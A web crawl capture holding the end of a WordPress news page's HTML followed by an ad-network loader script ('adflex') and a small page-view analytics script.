1-1h8c0.547 0 1 0.453 1 1z\" \/><\/svg>","mute":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 448.075 448.075\"><path fill=\"currentColor\" d=\"M352.021,16.075c0-6.08-3.52-11.84-8.96-14.4c-5.76-2.88-12.16-1.92-16.96,1.92l-141.76,112.96l167.68,167.68V16.075z\" \/><path fill=\"currentColor\" d=\"M443.349,420.747l-416-416c-6.24-6.24-16.384-6.24-22.624,0s-6.24,16.384,0,22.624l100.672,100.704h-9.376 c-9.92,0-18.56,4.48-24.32,11.52c-4.8,5.44-7.68,12.8-7.68,20.48v128c0,17.6,14.4,32,32,32h74.24l155.84,124.48 c2.88,2.24,6.4,3.52,9.92,3.52c2.24,0,4.8-0.64,7.04-1.6c5.44-2.56,8.96-8.32,8.96-14.4v-57.376l68.672,68.672 c3.136,3.136,7.232,4.704,11.328,4.704s8.192-1.568,11.328-4.672C449.589,437.131,449.589,427.019,443.349,420.747z\" \/><\/svg>","unmute":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 480 480\"><path fill=\"currentColor\" d=\"M278.944,17.577c-5.568-2.656-12.128-1.952-16.928,1.92L106.368,144.009H32c-17.632,0-32,14.368-32,32v128 c0,17.664,14.368,32,32,32h74.368l155.616,124.512c2.912,2.304,6.464,3.488,10.016,3.488c2.368,0,4.736-0.544,6.944-1.6 c5.536-2.656,9.056-8.256,9.056-14.4v-416C288,25.865,284.48,20.265,278.944,17.577z\" \/><path fill=\"currentColor\" d=\"M368.992,126.857c-6.304-6.208-16.416-6.112-22.624,0.128c-6.208,6.304-6.144,16.416,0.128,22.656 C370.688,173.513,384,205.609,384,240.009s-13.312,66.496-37.504,90.368c-6.272,6.176-6.336,16.32-0.128,22.624 c3.136,3.168,7.264,4.736,11.36,4.736c4.064,0,8.128-1.536,11.264-4.64C399.328,323.241,416,283.049,416,240.009 S399.328,156.777,368.992,126.857z\" \/><path fill=\"currentColor\" d=\"M414.144,81.769c-6.304-6.24-16.416-6.176-22.656,0.096c-6.208,6.272-6.144,16.416,0.096,22.624 C427.968,140.553,448,188.681,448,240.009s-20.032,99.424-56.416,135.488c-6.24,6.24-6.304,16.384-0.096,22.656 c3.168,3.136,7.264,4.704,11.36,4.704c4.064,0,8.16-1.536,11.296-4.64C456.64,356.137,480,299.945,480,240.009 S456.64,123.881,414.144,81.769z\" \/><\/svg>","play_text":"Play","pause_text":"Pause","mute_text":"Mute","unmute_text":"Unmute"};
</script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/custom/js/custom.js?ver=6.1.1' id='boundlessnews-custom-js'></script>
<script id='boundlessnews-pagination-js-extra'>
var boundlessnews_pagination = {"paged":"1","maxpage":"0","nextLink":"","ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric","ajax_nonce":"b1eb6a1bac"};
</script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/custom/js/pagination.js?ver=6.1.1' id='boundlessnews-pagination-js'></script>
<script id='booster-extension-frontend-script-js-extra'>
var booster_extension_frontend_script = {"ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php","ajax_nonce":"3d4387c81e"};
</script>
<script src='https://www.nitharsanam.net/wp-content/plugins/booster-extension/assets/js/frontend.js?ver=6.1.1' id='booster-extension-frontend-script-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"980b1e69f67a464ba621f5919e51887c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.vilamparam.net/loader.js
body_size: 22565
content:
"use strict";
var _typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
  return typeof t
} : function (t) {
  return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
};
!function o (a, r, d) {
  function l (i, t) {
    if (!r[i]) {
      if (!a[i]) {
        var e = "function" == typeof require && require;
        if (!t && e) return e(i, !0);
        if (s) return s(i, !0);
        throw new Error("Cannot find module '" + i + "'");
      }
      var n = r[i] = { exports: {} };
      a[i][0].call(n.exports, function (t) {
        var e = a[i][1][t];
        return l(e || t)
      }, n, n.exports, o, a, r, d)
    }
    return r[i].exports
  }

  for (var s = "function" == typeof require && require, t = 0; t < d.length; t++) l(d[t]);
  return l
}({
  1: [function (require, module, exports) {
    var adflex = {
      getAdflexHost: function () {
        return window.adflex.host + "/"
      },
      debounce: function (n, o, a) {
        var r;
        return function () {
          var t = this, e = arguments, i = a && !r;
          clearTimeout(r), r = setTimeout(function () {
            r = null, a || n.apply(t, e)
          }, o), i && n.apply(t, e)
        }
      },
      throttle: function (i, n, o) {
        var a, r, d, l = null, s = 0;
        o || (o = {});
        var p = function () {
          s = !1 === o.leading ? 0 : Date.now(), l = null, d = i.apply(a, r), l || (a = r = null)
        };
        return function () {
          var t = Date.now();
          s || !1 !== o.leading || (s = t);
          var e = n - (t - s);
          return a = this, r = arguments, e <= 0 || n < e ? (l && (clearTimeout(l), l = null), s = t, d = i.apply(a, r), l || (a = r = null)) : l || !1 === o.trailing || (l = setTimeout(p, e)), d
        }
      },
      parseURL: function (t) {
        var e = document.createElement("a");
        return e.href = t, e
      },
      stringShortener: function (t) {
        return 30 < t.length && (t = t.slice(0, 8) + "..." + t.slice(-8)), t
      },
      objToUrl: function (t, e) {
        e = e || "";
        var i = [];
        for (var n in t) if (t.hasOwnProperty(n)) {
          var o = encodeURIComponent(n), a = encodeURIComponent(t[n]);
          i.push(o + "=" + a)
        }
        return e + i.join("&")
      },
      parseJson: function (t) {
        try {
          return JSON.parse(t)
        } catch (t) {
          return console.log("Adflex: error JSON parse"), null
        }
      },
      ajax: function (t) {
        var e = t.method || "GET", i = t.data || "", n = t.url, o = t.callback || function () {
        }, a = t.isJSON || !1, r = new XMLHttpRequest;
        r.onreadystatechange = function () {
          4 === this.readyState && 200 === this.status && o(!0, a ? adflex.parseJson(r.responseText) : r.responseText), 299 < this.status && 4 === this.readyState && o(!1, r.statusText)
        }, r.onerror = function () {
          o(!1, r.responseText)
        }, "POST" === e ? (r.open(e, n, !0), r.setRequestHeader("Content-type", "application/x-www-form-urlencoded"), r.setRequestHeader("X-Requested-With", "XMLHttpRequest"), r.send(adflex.objToUrl(i) || null)) : (r.open(e, n + adflex.objToUrl(i, "?"), !0), r.setRequestHeader("X-Requested-With", "XMLHttpRequest"), r.send())
      },
      isVisibleElement: function (t) {
        var e, i = window.innerWidth, n = window.innerHeight;
        return (e = "string" == typeof t ? document.querySelector(t).getBoundingClientRect() : t.getBoundingClientRect()).center_x = e.left + e.width / 2, e.center_y = e.top + e.height / 2, 0 < e.center_x && e.center_x < i && 0 < e.center_y && e.center_y < n
      },
      runJs: function runJs (id) {
        for (var div = document.getElementById(id).getElementsByTagName("script"), head = document.getElementsByTagName("head")[0], i = 0; i < div.length; i++) if (div[i].src) {
          var script = document.createElement("script");
          script.type = "text/javascript", script.innerText = div[i].innerHTML, script.src = div[i].src, head.appendChild(script), head.removeChild(script)
        } else eval(div[i].innerHTML)
      },
      setCookie: function (t, e, i) {
        var n = (i = i || {}).expires;
        if ("number" == typeof n && n) {
          var o = new Date;
          o.setTime(o.getTime() + 1e3 * n), n = i.expires = o
        }
        n && n.toUTCString && (i.expires = n.toUTCString());
        var a = t + "=" + (e = encodeURIComponent(e));
        for (var r in i) {
          a += "; " + r;
          var d = i[r];
          !0 !== d && (a += "=" + d)
        }
        document.cookie = a
      },
      getCookie: function (t) {
        var e = document.cookie.match(new RegExp("(?:^|; )" + t.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") + "=([^;]*)"));
        return e ? decodeURIComponent(e[1]) : void 0
      },
      config: {
        filename: "loader.js",
        unit_class: "adflexbox",
        dsa_class: "adflex-dsa",
        b_class: "adflex-b-box",
        a_class: "adflex-a-box",
        m_class: "adflex-m-box",
        debug: -1 !== location.href.indexOf("adflex_debug") ? 1 : 0
      }
    };
    adflex.config.host = adflex.getAdflexHost(), adflex.config.provider_url = adflex.config.host + "provider", adflex.config.view_url = adflex.config.host + "view", adflex.config.click_url = adflex.config.host + "click", adflex.config.view_third_party_url = adflex.config.host + "view_third_party", adflex.config.click_third_party_url = adflex.config.host + "click_third_party", module.exports = adflex
  }, {}], 2: [function (t, e, i) {
    var n = t("domready"), o = t("./render"), a = t("./stat");
    n(function () {
      o(function (t) {
        a(t)
      })
    })
  }, { "./render": 3, "./stat": 5, domready: 6 }], 3: [function (a, t, e) {
    var p = a("./adflex");

    function f (t) {
      return t ? '<div class="bannerInfo"><a href="' + p.config.host + '" target="_blank" class="adflex-tip">i</a></div>' : ""
    }

    function r (t, e, i) {
      if (e.data) {
        var n = p.config.click_url + "/?" + e.data.link;
        var o = '<div id="' + e.data.hash_id + '" class="adflex-b-reset adflex-b-box adflex-dsa">';
        o += '<div style="position: relative; display: inline-block; padding: 0; margin: 0;max-height:' + e.data.img_height + 'px;">';
        o += '<a href="' + n + '" class="adflex-b-reset" target="_blank">';
        o += '<img class="adflex-b-reset" src="' + e.data.img_url + '" style="width: ' + e.data.img_width + 'px;max-height: ' + e.data.img_height + 'px; max-width: 100% !important;">';
        o += '</a>';
        o += f(i);
        o += "</div>";
        o += "</div>";
        document.getElementById(t).innerHTML += o
      } else 1 == e.params.third_party_status && e.params.third_party_code && (document.getElementById(t).innerHTML += e.params.third_party_code, p.runJs(t))
    }

    function d (t, e, i) {
      if (e.data) {
        var n = "background-color:" + e.params.unitBgColor + "; border-color:" + e.params.unitBorderColor + ";",
            o = "color:" + e.params.titleColor + "; font-family:" + e.params.fontFamily + ";",
            a = "color:" + e.params.descriptionColor + "; font-family:" + e.params.fontFamily + ";",
            r = "background-color:" + e.params.buttonBgColor + ";\n                       border-color:" + e.params.buttonBorderColor + ";\n                       color:" + e.params.buttonColor + ";\n                       font-family:" + e.params.fontFamily + ";",
            d = p.config.click_url + "/?" + e.data.link, l = e.data.img_url ? 1 : 0,
            s = '<div id="' + e.data.hash_id + '" style="' + n + '" data-is-image="' + l + '" class="adflex-unit adflex-dsa">\n                    <a href="' + d + '" class="image" style="background: url(' + e.data.img_url + ') no-repeat center center;" target="_blank"></a>\n                    <div class="body">\n                        <a style="' + o + '" href="' + d + '" class="title" target="_blank">' + e.data.title + '</a>\n                        <div style="' + a + '" class="description">' + e.data.description + '</div>\n                        <a style="' + r + '" class="button" href="' + d + '" target="_blank">' + (e.data.action_text || e.data.ad_domain) + "</a>\n                    </div>\n                    " + f(i) + "\n                </div>";
        document.getElementById(t).innerHTML += s, m(t)
      }
    }

    function m (t) {
      if ("a" == t[0]) {
        var e = document.getElementById(t).getElementsByTagName("div")[0], i = e.getAttribute("data-is-image");
        e.parentElement.offsetWidth < 500 ? e.classList.add("adflex-unit-vertical") : e.classList.remove("adflex-unit-vertical"), 1 != i ? e.classList.contains("adflex-unit-vertical") ? e.classList.add("adflex-unit-vertical-noimage") : e.classList.add("adflex-unit-noimage") : (e.classList.remove("adflex-unit-noimage"), e.classList.remove("adflex-unit-vertical-noimage"))
      }
    }

    var i = null;
    window.addEventListener("resize", p.throttle(function () {
      var t = i || document.getElementsByClassName(p.config.unit_class);
      i = t;
      for (var e = 0; e < t.length; e++) "" !== t[e].id && m(t[e].id)
    }, 600)), t.exports = function (o) {
      !function (t, e) {
        if (t) {
          if (p.config.debug) var i = { units_hash_ids: t, debug: p.config.debug }; else i = { units_hash_ids: t };
          p.ajax({ url: p.config.provider_url, data: i, isJSON: !0, callback: e })
        } else console.log("Adflex: units not found")
      }(function () {
        for (var t = [], e = document.getElementsByClassName(p.config.unit_class), i = 0; i < e.length; i++) e[i].id && -1 === t.indexOf(e[i].id) && t.push(e[i].id);
        return t
      }(), function (t, e) {
        var i, n;
        let css = `.adflex-unit {
    position: relative !important;
    margin: 0 auto !important;
    width: 100% !important;
    max-width: 728px !important;
    min-width: 250px !important;
    height: 200px !important; /*background: #f3f3f3 !important;*/
    border-width: 1px !important;
    border-style: solid !important; /*border-color: #a8a8a8 !important;*/
    padding: 0 !important;
    overflow: hidden !important;
    box-sizing: border-box !important;
    text-align: left !important;
}

.adflex-unit .image {
    display: block !important;
    float: left !important;
    padding: 0 !important;
    margin: 0 !important;
    width: 40% !important;
    height: 100% !important; /*background-image: url(/assets/imgs/some.png);*/
    background-repeat: no-repeat !important;
    background-size: cover !important;
    background-position: center center !important;
    box-sizing: border-box !important;
}

.adflex-unit .body {
    position: relative !important;
    float: right !important;
    width: 60% !important;
    height: 100% !important;
    background: transparent !important;
    padding: 10px 10px 15px 15px !important;
    box-sizing: border-box !important;
}

.adflex-unit .body .title { /*font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;*/
    width: 100% !important;
    margin: 0 !important;
    padding: 0 0 10px 0 !important;
    display: block !important;
    font-size: 20px !important;
    font-weight: bold !important; /*color: #3079ED !important;*/
    text-decoration: none !important;
    box-sizing: border-box !important;
    text-align: left !important;
}

.adflex-unit .body .title:hover, .adflex-unit .body .title:active { /*color: #3079ED !important;*/
    text-decoration: underline !important;
}

.adflex-unit .body .title:visited { /*color: #3079ED !important;*/
}

.adflex-unit .body .description { /*font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;*/
    width: 100% !important;
    box-sizing: border-box !important;
    margin: 0 !important; /*color: #000000 !important;*/
    font-size: 16px !important;
    text-align: left !important;
}

.adflex-unit .body .button { /*font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;*/
    position: absolute !important;
    bottom: 15px !important;
    left: 15px !important; /*background: #4D90FE !important;*/ /*border-color: #3079ED !important;*/
    border-style: solid !important;
    border-width: 1px !important;
    border-radius: 4px !important; /*color: #ffffff !important;*/
    padding: 5px 10px !important;
    font-size: 14px !important;
    text-decoration: none !important;
}

.adflex-unit .body .button:hover, .adflex-unit .body .button:active {
    text-decoration: none !important; /*color: #ffffff !important;*/ /*background: #3079ED !important;*/
}

.adflex-unit .body .button:visited {
    text-decoration: none !important; /*color: #ffffff !important;*/
}

.adflex-unit-noimage .image {
    display: none !important;
}

.adflex-unit-noimage .body {
    width: 100% !important;
}

.adflex-unit-vertical {
    width: 100% !important;
    height: 250px !important;
}

.adflex-unit-vertical .image {
    width: 100% !important;
    height: 150px !important;
    float: none !important;
}

.adflex-unit-vertical .body {
    width: 100% !important;
    height: 100px !important;
    float: none !important;
    padding: 5px 15px !important;
}

.adflex-unit-vertical .body .title {
    font-size: 16px !important;
}

.adflex-unit-vertical .body .description {
    display: none !important;
}

.adflex-unit-vertical .body .button {
    padding: 5px 10px !important;
    font-size: 12px !important;
}

.adflex-unit-vertical-noimage .image {
    display: none !important;
}

.adflex-unit-vertical-noimage .body {
    width: 100% !important;
    height: 100% !important;
    float: none !important;
    padding: 5px 15px !important;
}

.adflex-unit-vertical-noimage .body .title {
    padding-top: 10px !important;
    font-size: 20px !important;
}

.adflex-unit-vertical-noimage .body .description {
    display: block !important;
}

.adflex-unit-vertical-noimage .body .button {
    padding: 5px 10px !important;
    font-size: 16px !important;
}

.adflex-b-box {
    text-align: center !important;
    position: relative;
!important;
}

.bannerInfo {
    position: absolute;
    bottom: 4px;
    right: 0;
    height: 16px;
    width: 16px;
    background: #999;
    color: #fff;
    -ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
    filter: alpha(opacity=50);
    -moz-opacity: .5;
    -khtml-opacity: .5;
    opacity: .5;
    -webkit-border-top-left-radius: 8px;
    -moz-border-radius-topleft: 8px;
    border-top-left-radius: 8px;
    border-bottom-left-radius: 8px;
}

.bannerInfo:hover {
    background: #333;
    -ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
    filter: alpha(opacity=100);
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -webkit-transition: all ease-in-out .25s;
    -moz-transition: all ease-in-out .25s;
    -o-transition: all ease-in-out .25s;
    transition: all ease-in-out .25s
}

.bannerInfo a {
    color: #fff;
    text-decoration: none;
    display: block;
    text-transform: lowercase;
    font-style: italic;
    font-family: cursive, "Times New Roman", Georgia, Serif;
    -webkit-transition: all ease-in-out .25s;
    -moz-transition: all ease-in-out .25s;
    -o-transition: all ease-in-out .25s;
    transition: all ease-in-out .25s;
    text-align: center !important
}

.bannerInfo a:hover {
    text-decoration: none;
    color: #ff0
}

.bannerInner {
    display: table-cell;
    vertical-align: middle;
    overflow: hidden;
    padding: 3px 6px;
}

.adflex-b-box a {

}

.adflex-b-box img {
    overflow: hidden !important;
    padding: 0 !important;
    margin: 0 !important;
    border: none !important;
}

.adflex-b-reset {
    background: none !important;
    border: none !important;
    border-radius: 0 !important;
    border-spacing: 0 !important;
    border-collapse: collapse !important;
    clear: none !important;
    float: none !important;
    font-variant: normal !important;
    letter-spacing: normal !important;
    line-height: normal !important;
    margin: 0 !important;
    max-height: none !important;
    max-width: none !important;
    min-height: 0 !important;
    min-width: 0 !important;
    outline: none !important;
    padding: 0 !important;
    position: static !important;
    text-decoration: none !important;
    text-indent: 0 !important;
    text-transform: none !important;
    vertical-align: baseline !important;
    visibility: visible !important;
    word-spacing: normal !important;
}

.adflex-mobile-box {
    position: fixed;
    z-index: 1000000;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100px;
    background: #ececec;
    border: 1px solid #e2e2e2;
}

.adflex-mobile-box-top {
    top: 0;
    bottom: auto;
}

.adflex-mobile-box__close {
    position: absolute;
    top: 0;
    right: 0;
    width: 30px;
    height: 30px;
    background: #000;
    color: #fff;
    font-size: 30px;
    line-height: 30px;
    font-weight: bold;
    text-align: center;
    z-index: 2;
}

.adflex-mobile-box__inner {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
}

.adflex-mobile-box__image {
    position: absolute;
    top: 0;
    left: 0;
    height: 100px;
    width: 100px;
    object-fit: cover;
}

.adflex-mobile-box__title {
    position: absolute;
    top: 10px;
    left: 110px;
    font-size: 16px;
    font-weight: bold;
    padding-right: 30px;
    color: #1528ff;
}

.adflex-mobile-box__link {
    display: inline-block;
    position: absolute;
    bottom: 10px;
    left: 110px;
    padding: 3px 7px;
    font-size: 14px;
    font-weight: normal;
    background: #1528ff;
    border: 1px solid #121ca4;
    color: #fff;
    border-radius: 5px;
}

.adflex-mobile-box__noimage .adflex-mobile-box__image {
    display: none;
}

.adflex-mobile-box__noimage .adflex-mobile-box__title, .adflex-mobile-box__noimage .adflex-mobile-box__link {
    left: 10px;
}

`;
        t && e ? (i = css, (n = document.createElement("style")).type = "text/css", n.styleSheet ? n.styleSheet.cssText = i : n.appendChild(document.createTextNode(i)), document.getElementsByTagName("head")[0].appendChild(n), function (t) {
          var e, i, n = 1 == t.units.visible_tip;
          for (var o in t.units) "b" === o[0] ? r(o, t.units[o], n) : "a" === o[0] ? d(o, t.units[o], n) : "m" === o[0] && (e = o, i = t.units[o], a("./renderMobileUnit")(e, i))
        }(e), setTimeout(function () {
          o(e)
        }, 100)) : console.log("Adflex: error render units")
      })
    }
  }, { "./adflex": 1, "./renderMobileUnit": 4 }], 4: [function (t, e, i) {
    var a = t("./adflex");

    function n (t) {
      t.style.display = window.innerWidth <= 768 ? "block" : "none"
    }

    function o (t, e, i) {
      var n;
      if (i.data && (n = e, void 0 === window.adflex.mobileUnitId && (window.adflex.mobileUnitId = n), window.adflex.mobileUnitId == n) && !/adflex-mobile-box/.test(t.className) && 1 != a.getCookie("adflex_m_close_exp")) {
        var o = a.config.click_url + "/?" + i.data.link;
        t.className += " adflex-mobile-box", i.data.img_url.length || (t.className += " adflex-mobile-box__noimage"), "top" == i.params.position && (t.className += " adflex-mobile-box-top"), t.innerHTML = '\n            <div data-hidden-period="' + i.params.hidden_period + '" class="adflex-mobile-box__close">&times;</div>\n            \n            <a id="' + i.data.hash_id + '" target="_blank" class="adflex-mobile-box__inner adflex-dsa" href="' + o + '">\n                <img class="adflex-mobile-box__image" src="' + i.data.img_url + '">\n                <div class="adflex-mobile-box__title">' + i.data.title + '</div>\n                <div class="adflex-mobile-box__link">' + (i.data.action_text || i.data.ad_domain) + "</div>\n            </a>\n    "
      }
    }

    document.onclick = function (t) {
      if ("adflex-mobile-box__close" == t.target.className) {
        t.stopPropagation();
        try {
          var e = t.target.attributes["data-hidden-period"].value
        } catch (t) {
          e = 10
        }
        return t.target.parentNode.style.display = "none", a.setCookie("adflex_m_close_exp", "1", { expires: parseInt(e) }), !1
      }
    }, e.exports = function (t, e) {
      var i = document.getElementById(t);
      i && (window.addEventListener("resize", a.throttle(function () {
        o(i, t, e), n(i)
      }, 500), !0), o(i, t, e), n(i))
    }
  }, { "./adflex": 1 }], 5: [function (t, e, i) {
    var r = t("./adflex"), d = [];

    function l (t) {
      for (var e = document.getElementById(t).getElementsByClassName(r.config.dsa_class), i = [], n = 0; n < e.length; n++) 30 < e[n].offsetWidth && 30 < e[n].offsetHeight && i.push(e[n].id);
      return i
    }

    function n (t) {
      for (var e = [], i = function () {
        for (var t = [], e = document.getElementsByClassName(r.config.unit_class), i = 0; i < e.length; i++) "" !== e[i].id && -1 === d.indexOf(e[i].id) && r.isVisibleElement(e[i]) && (t.push(e[i].id), d.push(e[i].id));
        return t
      }(), n = 0; n < i.length; n++) {
        var o = l(i[n]);
        0 != o.length && void 0 !== t.units && void 0 !== t.units[i[n]] && void 0 !== t.units[i[n]].hmac && void 0 !== t.units[i[n]].time && e.push({
          uid: i[n],
          aids: o,
          hmac: t.units[i[n]].hmac,
          time: t.units[i[n]].time
        })
      }
      if (0 !== e.length) {
        if (r.config.debug) var a = {
          units: JSON.stringify(e),
          debug: r.config.debug
        }; else a = { units: JSON.stringify(e) };
        r.ajax({
          url: r.config.view_url, data: a, method: "POST", callback: function (t, e) {
            e && console.log(e)
          }
        })
      }
    }

    e.exports = function (t) {
      n(t), window.onresize = r.throttle(function () {
        n(t)
      }, 600), window.onscroll = r.throttle(function () {
        n(t)
      }, 600)
    }
  }, { "./adflex": 1 }], 6: [function (t, i, e) {
    !function (t, e) {
      void 0 !== i ? i.exports = e() : "function" == typeof define && "object" == _typeof(define.amd) ? define(e) : this.domready = e()
    }(0, function () {
      var t, e = [], i = document, n = i.documentElement.doScroll, o = "DOMContentLoaded",
          a = (n ? /^loaded|^c/ : /^loaded|^i|^c/).test(i.readyState);
      return a || i.addEventListener(o, t = function () {
        for (i.removeEventListener(o, t), a = 1; t = e.shift();) t()
      }), function (t) {
        a ? setTimeout(t, 0) : e.push(t)
      }
    })
  }, {}]
}, {}, [2]);


--- FILE ---
content_type: text/javascript
request_url: https://vistat.net/js/script.js
body_size: 808
content:
!function (e) {
  "use strict";

  function t (t, r) {
    var n = document.getElementById("ZwSg9rf6GA");
    if ("true" === n.getAttribute("data-dnt") && navigator.doNotTrack) return !1;
    var a = {};
    a.referrer = r || e.document.referrer, a.page = e.location.href.replace(/#.+$/, ""), a.screen_resolution = screen.width + "x" + screen.height, t && (a.event = t);
    var o = new XMLHttpRequest;
    o.open("POST", n.getAttribute("data-host") + "/api/event", !0), o.setRequestHeader("Content-Type", "application/json; charset=utf-8"), o.send(JSON.stringify(a))
  }

  try {
    var r = history.pushState;
    history.pushState = function () {
      var n = e.location.href.replace(/#.+$/, "");
      r.apply(history, arguments), t(null, n)
    }, e.onpopstate = function (e) {
      t(null)
    }, e.pa = {}, e.pa.track = t, t(null)
  } catch (e) {
    console.log(e.message)
  }
}(window);
